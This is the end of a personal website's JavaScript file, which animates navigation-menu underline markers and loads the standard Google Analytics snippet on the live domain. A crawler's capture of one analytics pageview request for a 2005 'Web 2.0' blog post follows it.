		}, 10);
		
		var resetTimer;
				
		w.addEventListener("resize", function() {
			lines[0].classList.remove("animated");
			lines[1].classList.remove("animated");
			// Force reflow to ensure transitions are not cached
			lines[0].offsetHeight;
			lines[1].offsetHeight;
			resetNavLines();
			setTimeout(function () {
				lines[0].classList.add("animated");
				lines[1].classList.add("animated");
			}, 300);
		});
		
		nav.addEventListener("mouseover", function (event) {
			if (resetTimer) {
				clearTimeout(resetTimer);
			}
			if (event.target.nodeName.toLowerCase() === "a") {
				var li = event.target.parentNode;
				moveNavLines(li);
			}
		});
		
		nav.addEventListener("mouseout", function() {
			resetTimer = setTimeout(resetNavLines, 200);
		});
		
		function moveNavLines(li) {
			var leftEdge = li.offsetLeft;
			var width = li.clientWidth;
			var rightEdge = leftEdge + width;
			lines[0].style["transform"] = "translateX(" + leftEdge + "px)";
			lines[1].style["transform"] = "translateX(" + rightEdge + "px)";
		}
		
		function resetNavLines() {
			if (currentLi) {
				moveNavLines(currentLi);
			} else {
				lines[0].style["transform"] = "";
				lines[1].style["transform"] = "";
			}
		}
	}());
}(window, document));

// Google Analytics, only in live
if (document.domain.indexOf("szafranek.net") !== -1) {
	/* eslint-disable semi, indent */
	/* global ga */
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-1016033-2', 'auto');
	ga('send', 'pageview');
	/* eslint-enable semi, indent */
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=734348150&t=pageview&_s=1&dl=https%3A%2F%2Fwww.szafranek.net%2Fblog%2F2005%2F10%2F19%2Fweb_2_0%2F&ul=en-us%40posix&dt=Web%202.0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=718843308&gjid=2141860604&cid=1316665333.1769236385&tid=UA-1016033-2&_gid=1598308008.1769236385&_r=1&_slc=1&z=288385101
body_size: -450
content:
2,cG-GY5M6PL7YY